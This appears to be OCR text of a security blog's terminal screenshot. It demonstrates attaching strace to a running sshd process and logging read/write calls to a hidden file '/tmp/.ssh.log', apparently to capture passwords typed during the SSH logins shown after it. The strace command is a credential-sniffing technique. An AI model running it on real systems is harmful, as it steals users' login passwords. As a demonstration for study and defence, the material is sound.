 25  history
root@kali:~# ps -ef | grep sshd
root      12617      1  0 11月27 ?      00:00:00 /usr/sbin/sshd -D
root      23980  12617  0 10:55 ?       00:00:00 sshd: root@pts/0
root      24034  23989  0 11:41 pts/0   00:00:00 grep sshd
root@kali:~# strace -f -p 12617 -o /tmp/.ssh.log -e trace=read,write,connect -s 2048
strace: Process 12617 attached
strace: Process 24039 attached
strace: Process 24040 attached
strace: Process 24041 attached
strace: Process 24042 attached
strace: Process 24043 attached
strace: Process 24044 attached
strace: Process 24045 attached
strace: Process 24046 attached
strace: Process 24047 attached
strace: Process 24048 attached
strace: Process 24049 attached
strace: Process 24050 attached
strace: Process 24051 attached
strace: Process 24052 attached
strace: Process 24053 attached
strace: Process 24054 attached
strace: Process 24055 attached
strace: Process 24056 attached
strace: Process 24057 attached
strace: Process 24058 attached
^Cstrace: Process 12617 detached
strace: Process 24039 detached
strace: Process 24048 detached
root@kali:~#
root@kali: ~
⌥⌘1
root@192.168.1.10's password:
Linux kali 4.15.0-kali2-amd64 #1 SMP Debian 4.15.11-1kali1 (2018-03-21) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
shell
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Dec  1 10:03:42 2019 from 192.168.1.5
root@kali:~# Connection to 192.168.1.10 closed.
f1veT@knickersMacBook-Pro ~
% ssh root@192.168.1.10 !2600
root@192.168.1.10's password:
Linux kali 4.15.0-kali2-amd64 #1 SMP Debian 4.15.11-1kali1 (2018-03-21) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Dec  1 10:55:50 2019 from 192.168.1.5
root@kali:~#
initsec blog.gm7.org